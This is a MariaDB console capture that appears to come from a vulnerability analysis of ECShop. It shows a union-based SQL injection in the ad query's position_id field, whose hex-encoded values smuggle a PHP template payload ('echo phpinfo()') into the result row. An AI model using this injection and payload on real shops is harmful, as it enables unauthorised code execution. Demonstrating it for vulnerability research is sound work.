 MariaDB [ecshop]> SELECT a.ad_id, a.position_id, a.media_type, a.ad_link, a.ad_code, a.ad_name, p.ad_width, p.ad_height,
 p.position_style, RAND() AS rnd FROM `ecshop`.`ecs_ad` AS a LEFT JOIN `ecshop`.`ecs_ad_position` AS p ON a.position_id
= p.position_id WHERE enabled = 1 AND start_time <= '1536060018' AND end_time >= '1536060018' AND a.position_id = '' uni
on /*' ORDER BY rnd LIMIT */ select 1,0x2720756E696F6E202F2A,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2
a2f28293b2f2f7d,10
    -> ;
+-------+-------------+------------+---------+---------+---------+----------+-----------+-------------------------------
-+-----+
| ad_id | position_id | media_type | ad_link | ad_code | ad_name | ad_width | ad_height | position_style
 | rnd |
+-------+-------------+------------+---------+---------+---------+----------+-----------+-------------------------------
-+-----+
|     1 | ' union /*  |          3 | 4       | 5       | 6       |        7 |         8 | {$abc'];echo phpinfo/**/();//}
 |  10 |
+-------+-------------+------------+---------+---------+---------+----------+-----------+-------------------------------
-+-----+
1 row in set (0.03 sec)